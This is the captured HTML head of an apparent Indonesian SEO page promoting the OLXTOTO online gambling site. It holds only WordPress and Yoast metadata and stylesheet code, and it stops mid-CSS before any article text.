

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/
body_size: 16681
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Mapat Tunggul Selatan - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Mapat Tunggul Selatan - OLXTOTO" />
	<meta property="og:description" content="Siapa saja kelompok bettor tentu sudah mengetahui kalau waktu ini telah ada beberapa macam-macam perjudian..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:57:31+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/","url":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/","name":"OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Mapat Tunggul Selatan - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:57:31+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Mapat Tunggul Selatan"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Mapat Tunggul Selatan Comments Feed" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-mapat-tunggul-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 